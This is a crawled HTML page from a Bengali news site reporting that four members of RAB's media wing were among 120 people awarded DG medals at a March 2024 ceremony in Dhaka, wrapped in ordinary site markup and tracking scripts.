

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sangbadporikrama.com/national/news/546
body_size: 9757
content:
<!doctype html>
<html lang="bn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
<title>র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক</title>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5657392888163971" crossorigin="anonymous"></script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XCD69TL1QY"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "G-XCD69TL1QY");</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-303021326-1"></script>
<script>window.dataLayer=window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("js", new Date());gtag("config", "UA-303021326-1");</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src="https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);})(window,document,"script","dataLayer","GTM-NDGXJQ2V");</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="">
<meta name="google-adsense-account" content="ca-pub-5657392888163971">

<meta name="description" content="পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়">
<meta name="keywords" content="পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়">

<meta http-equiv="refresh" content="600">
<meta name="author" content="Sangbad Porikrama">
<meta name="Developer" content="eMythMakers.com">
<meta name="resource-type" content="document">
<meta name="contact" content="news@emm.com">
<meta name="copyright" content="Copyright (c) 2026. All Rights &reg; Reserved by https://www.sangbadporikrama.com/.">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">
<meta name="msnbot" content="index, follow">

<meta property="fb:app_id" content="790979205942530">
<meta property="fb:pages" content="">

<meta property="og:site_name" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta property="og:title" content="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক">
<meta property="og:description" content="পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়">
<meta property="og:url" content="https://www.sangbadporikrama.com/national/news/546">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg">
<meta property="og:locale" content="en_US">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="সংবাদ পরিক্রমা || Sangbad Porikrama">
<meta name="twitter:title" content="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক">
<meta name="twitter:description" content="পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়">
<meta name="twitter:image" content="https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg">

<link rel="image_src" href="https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg">
<link rel="canonical" href="https://www.sangbadporikrama.com/national/news/546">

<link type="image/x-icon" rel="shortcut icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.sangbadporikrama.com/media/common/favicon.ico">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/5.3.2/css/bootstrap.min.css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" /><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/SolaimanLipi.css"><link rel="stylesheet" type="text/css" href="https://www.sangbadporikrama.com/common/css/eMythMakers.css?14 January, 2026 11:53:14"><script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.sangbadporikrama.com/national/news/546",
	"articleBody" : "পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়",
	"articleSection" : "জাতীয়",
	"keywords" : "র‌্যাব ডিজি পদক",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক",
		"@id":"https://www.sangbadporikrama.com/national/news/546"
	},
	"headline": "র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg",
		"height": 800,
		"width": 450
	},
	"datePublished": "১৬:৫৫, ৭ মার্চ ২০২৪",
	"dateModified": "১৬:৫৮, ৭ মার্চ ২০২৪",
	"author":{
		"@type": "Person",
		"name": "নিজস্ব প্রতিবেদক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "সংবাদ পরিক্রমা || Sangbad Porikrama",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.sangbadporikrama.com/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।\r\n\r\nবৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয়"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.sangbadporikrama.com/",
	"logo": "https://www.sangbadporikrama.com/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "news@emm.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"",
		"",
		""
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg",
	"height": 800,
	"width": 450
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"name":"Home",
				"@id":"https://www.sangbadporikrama.com/"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"name":"জাতীয়",
				"@id":"https://www.sangbadporikrama.com/national"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক",
				"@id": "https://www.sangbadporikrama.com/national/news/546"
			}
		}
	]
}
</script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NDGXJQ2V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<script async src="https://cse.google.com/cse.js?cx=40f5849febebb4335"></script>
<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-sm-12 col-8">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"> <i class="fa fa-calendar" aria-hidden="true"></i><span> বুধবার					১৪ জানুয়ারি ২০২৬, ৩০&nbsp;পৌষ&nbsp;১৪৩২</span>
				</p>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12  d-flex justify-content-start align-items-center">
			<div class="sub-news ">
				<ul class="d-flex ">
					<li><a href="https://www.sangbadporikrama.com/archives/"> <i class="fas fa-archive"></i> আর্কাইভ</a></li>
					<li><a href="https://www.sangbadporikrama.com/multimedia/"> <i class="fas fa-video"></i> ভিডিও</a></li>
					<div class="menu-search">
						<li><a class="nav-link-search gcse-search" href=""><i class="fas fa-search search-icon"></i></a></li>
					</div>
				</ul>
			</div>
		</div>
		<div class="col-lg-4 col-4 col-sm-12">
			<div class="SocialIcon d-flex justify-content-end">
				<ul class="icons">
					<li><a target="blank" href="https://www.facebook.com/sangbadporikrama"><i class="fab fa-facebook-f fb"></i></a></li>
					<li><a target="blank" href="https://www.instagram.com/sangbadporikrama/"><i class="fab fa-instagram insta"></i></a></li>
					<li><a target="blank" href="https://www.youtube.com/@sangbadporikrama"><i class="fab fa-youtube youtube"></i></a></li>
					<li><a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a></li>
					<li><a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a></li>
					<li><a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
</div>
<div class="container MobileHide">
<div class="DLogoArea">
	<div class="row">
		<div class="col-md-4">
			<div class="DLogo d-flex justify-content-start">
				<a href="https://www.sangbadporikrama.com/">
					<img src="https://www.sangbadporikrama.com/media/common/logo.png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
		<div class="col-md-8">
			<div class="d-flex justify-content-end">
				<a href="#">
					<img src="https://www.sangbadporikrama.com//media/Advertisement/Advertisement(300X250) (4).png" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" title="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
				</a>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<nav class="navbar navbar-expand-lg navbar-light bg-light">
					<a href="https://www.sangbadporikrama.com/" class="StickyLogo" rel="home">
						<img src="https://www.sangbadporikrama.com/media/common/logo-white.png" title="সংবাদ পরিক্রমা || Sangbad Porikrama" alt="সংবাদ পরিক্রমা || Sangbad Porikrama" class="img-fluid">
					</a>
					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul class="navbar-nav m-auto">
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/entertainment">বিনোদন </a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
							<li class="nav-item dropdown">
								<a class="nav-link dropdown-toggle" href="" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">আরও <i class="fa fa-angle-down"></i></a>
								<ul class="dropdown-menu" aria-labelledby="navbarDropdown" style="left: initial;right:12%;">
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/reliogion">সহিত্য ও ধর্ম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
									<li><a class="dropdown-item" href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
								</ul>
							</li>
						</ul>
					</div>
					<div class="search_block MobileSearchBox Hide">
						<div class="container">
							<div class="col-xl">
								<form name="frmSearch" action="">
									<div class="search_logo display-flex">
										<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
										<button><i class="fas fa-search"></i></button>
										<a href="" class="close-search"><i class="fas fa-times"></i></a>
									</div>
								</form>
							</div>
						</div>
					</div>
				</nav>
			</div>
		</div>
	</div>
</div>
</div>

<div id="myHeader2">
<div id="mobile-nav" class="MobileMenu MobileShow">
	<div class="row">
		<div class="col-3 d-flex align-items-center justify-content-start">
			<span onclick="myMenuBtnChng()" id="menu-button" class="menu-button fas fa-bars"></span>
		</div>
		<div class="col-6 d-flex align-items-center justify-content-center">
			<div class="mobLogo">
				<a href="https://www.sangbadporikrama.com/"><img src="https://www.sangbadporikrama.com/media/common/logo.png" class="img-fluid"></a>
			</div>
		</div>
		<div class="col-3 d-flex align-items-center justify-content-end">
			<div class="menu-search">
				<a class="nav-link-search" href="#">
					<i class="fas fa-search"></i>
				</a>
			</div>
		</div>
		<div class="col-12 d-flex align-items-center justify-content-center">
			<div class="scroll-nav">
				<a href="https://www.sangbadporikrama.com/national">জাতীয়</a>
				<a href="https://www.sangbadporikrama.com/country">সারাদেশ</a>
				<a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a>
				<a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a>
				<a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a>
				<a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a>
				<a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a>
				<a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a>
				<a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a>
				<a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a>
				<a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a>
				<a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a>
				<a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a>
				<a href="https://www.sangbadporikrama.com/opinion">মতামত</a>
				<a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a>
				<a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a>
				<a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a>
				<a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a>
				<a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a>
				<a href="https://www.sangbadporikrama.com/capital">রাজধানী</a>
				<a href="https://www.sangbadporikrama.com/photo">ছবি</a>
				<a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a>
				<a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a>
			</div>
		</div>
	</div>
	<ul>
		<li>
			<div class="MobileDateArea">
				<div class="SocialIcon ">
					<div class="icons d-flex">
						<a target="blank" href="https://www.facebook.com/sangbadporikrama"> <i class="fab fa-facebook-f fb"></i></a>
						<a target="blank" href="https://www.instagram.com/sangbadporikrama/"> <i class="fab fa-instagram insta"></i> </a>
						<a target="blank" href="https://www.youtube.com/@sangbadporikrama"> <i class="fab fa-youtube youtube"></i></a>
						<a target="blank" href="https://t.me/sangbadporikrama"><i class="fab fa-telegram-plane"></i></a>
						<a target="blank" href="https://www.tiktok.com/@sangbadporikrama"><i class="fab fa-tiktok"></i></a>
						<a target="blank" href="https://www.sangbadporikrama.com/rss/rss.xml"><i class="fas fa-rss rss"></i></a>
					</div>
				</div>
			</div>
		</li>
		<li><a href="https://www.sangbadporikrama.com/national">জাতীয়</a></li>
		<li><a href="https://www.sangbadporikrama.com/country">সারাদেশ</a></li>
		<li><a href="https://www.sangbadporikrama.com/politics">রাজনীতি</a></li>
		<li><a href="https://www.sangbadporikrama.com/articles">বিশেষ প্রতিবেদন</a></li>
		<li> <a href="https://www.sangbadporikrama.com/international">আন্তর্জাতিক</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/economy">অর্থনীতি</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/entertainment">বিনোদন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/sports">খেলাধুলা</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/education">শিক্ষা ও শিক্ষাঙ্গন</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/health">স্বাস্থ্য</a> </li>
		<li> <a href="https://www.sangbadporikrama.com/life-style">লাইফস্টাইল</a></li>
		<li class="parent">
			<a href="">আরও</a>
			<ul class="SubMenuM">
				<li><a href="https://www.sangbadporikrama.com/interview">সাক্ষাৎকার</a></li>
				<li><a href="https://www.sangbadporikrama.com/info-tech">বিজ্ঞান ও প্রযুক্তি </a></li>
				<li><a href="https://www.sangbadporikrama.com/immigration">প্রবাস</a></li>
				<li><a href="https://www.sangbadporikrama.com/opinion">মতামত</a></li>
				<li><a href="https://www.sangbadporikrama.com/religion">সহিত্য ও ধর্ম</a></li>
				<li><a href="https://www.sangbadporikrama.com/law">আইন-আদালত</a></li>
				<li><a href="https://www.sangbadporikrama.com/mass-media">গণমাধ্যম</a></li>
				<li><a href="https://www.sangbadporikrama.com/career">ক্যারিয়ার</a></li>
				<li><a href="https://www.sangbadporikrama.com/social-media">সোশ্যাল মিডিয়া</a></li>
				<li><a href="https://www.sangbadporikrama.com/capital">রাজধানী</a></li>
				<li><a href="https://www.sangbadporikrama.com/photo">ছবি</a></li>
				<li><a href="https://www.sangbadporikrama.com/multimedia/">ভিডিও</a></li>
				<li><a href="https://www.sangbadporikrama.com/archives/">আর্কাইভ</a></li>
			</ul>
		</li>
	</ul>
</div>
<div class="search_block MobileSearchBox Hide">
	<div class="col-xl">
		<form name="frmSearch" action="">
			<div class="search_logo display-flex">
				<input type="text" name="search" id="search" class="form-control gcse-search" value="" placeholder="খুঁজুন ">
				<button><i class="fas fa-search"></i></button>
				<a href="" class="close-search"><i class="fas fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>
</header>
<main>
<div class="container mt-3">
<div class="row">
<div class="col-lg-10 offset-lg-2">
<div class="newsCatInfo">
		<div><h3><a href="https://www.sangbadporikrama.com/">প্রচ্ছদ</a> <i class="fas fa-caret-right"></i></h3></div>
		<div><h3><a href="https://www.sangbadporikrama.com/national">জাতীয় </a> </h3></div>
	</div>
</div>

<div class="col-lg-2">
	<div class="newsRelatedinfo">
		<div class="dateWriter">
							<p class="writter"><span></span> নিজস্ব প্রতিবেদক</p>
						<p class="date">প্রকাশিত: ১৬:৫৫, ৭ মার্চ ২০২৪</p>
		</div>
		<div class="socialShare">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/546" data-a2a-title="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
	</div>
</div>

<div class="col-lg-7">
	<div class="detailsNewsColDiv">
		<article>
			<h3></h3>
			<h1 class="heading">র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক</h1>
						<div class="mainImage" vtype="">
									<img src="https://www.sangbadporikrama.com/media/imgAll/2024March/Picsart_24-03-07_16-53-03-483-2403071055.jpg" alt="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক" title="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক" class="img-fluid img100">
					<div class="caption">র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক</div>
							</div>

			<div class="detailsContent">
				<p><strong>পেশাগত কাজে অসামান্য অবদান রাখায় ১২০ জনকে ডিজি পদক দেওয়া হয়েছে। বিভিন্ন ব্যাটালিয়নের সদস্যদের পাশাপাশি র&zwnj;্যাব সদর দফতরের মিডিয়া উইংয়ের চার সদস্য এই পদক অজর্ন করেছেন।</strong></p>

<p>বৃহস্পতিবার (৭ মার্চ) সকালে রাজধানীর &nbsp;কুর্মিটোলায় র&zwj;্যাব সদর দফতরের দরবার হলে আয়োজিত প্রতিষ্ঠা বার্ষিকীর দ্বিতীয় দিনে &#39;র&zwj;্যাব মেমোরিয়াল ডে&#39; অনুষ্ঠানে এ পদক তুলে দেন র&zwj;্যাবের মহাপরিচালক অতিরিক্ত আইজিপি এম খুরশীদ হোসেন।</p>

<p>র&zwnj;্যাবের মিডিয়া উইংয়ের ডিজি পদক (সেবা) প্রাপ্তরা হলেন- অতিরিক্ত পুলিশ সুপার মহিউদ্দিন আহম্মদ, সার্জেন্ট মো. আব্দুল্লাহ আল মামুন, কর্পোরাল (ক্লার্ক) মোহাম্মদ আরজান মোল্লা ও সৈনিক মো. আল আমিন মিয়া।&nbsp;</p>

<p>এরআগে একই অনুষ্ঠানে এর আগে দায়িত্ব পালন করতে গিয়ে নিহত ৩৩ র&zwj;্যাব সদস্যের পরিবারের সদস্যদের হাতে সম্মাননা ও আর্থিক অনুদান তুলে দেন র&zwnj;্যাব মহাপরিচালক।<br />
&nbsp;</p>

<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<article>
<p><em>আ/ম</em></p>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>
</article>			</div>
			<div class="initial">
						</div>
		</article>
		<div class="d-flex justify-content-center">
			<!-- AddToAny BEGIN -->
			<div class="a2a_kit a2a_kit_size_32 a2a_default_style" data-a2a-url="https://www.sangbadporikrama.com/national/news/546" data-a2a-title="র‌্যাবের মিডিয়া উইংয়ের চারজন পেলেন ডিজি পদক">
			<a class="a2a_button_facebook"></a>
			<a class="a2a_button_whatsapp"></a>
			<a class="a2a_button_facebook_messenger"></a>
			<a class="a2a_button_x"></a>
			<a class="a2a_button_viber"></a>
			<a class="a2a_button_print"></a>
			<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
			</div>
			<script async src="https://static.addtoany.com/menu/page.js"></script>
			<!-- AddToAny END -->
		</div>
				<div class="tags">
			<p>সম্পর্কিত বিষয়:</p>
			<ul>
				<div class="RelatedTags">
					<ul class="list-inline">
														<li class="list-inline-item"><a href="https://www.sangbadporikrama.com/tags/rab-dg-medal"><i class="fa fa-tags" aria-hidden="true"></i>    র‌্যাব ডিজি পদক</a> </li>
												</ul>
				</div>
			</ul>
		</div>
			</div>
</div>

<div class="col-lg-3">
	<div class="sideCol">
		<div class="latestPopularNews">
			<p class="sectitle">সর্বশেষ</p>
			<div class="newsListDiv">
				<div class="newsList">
	<a href="https://www.sangbadporikrama.com/international/news/13294">
		<div class="row gx-3">
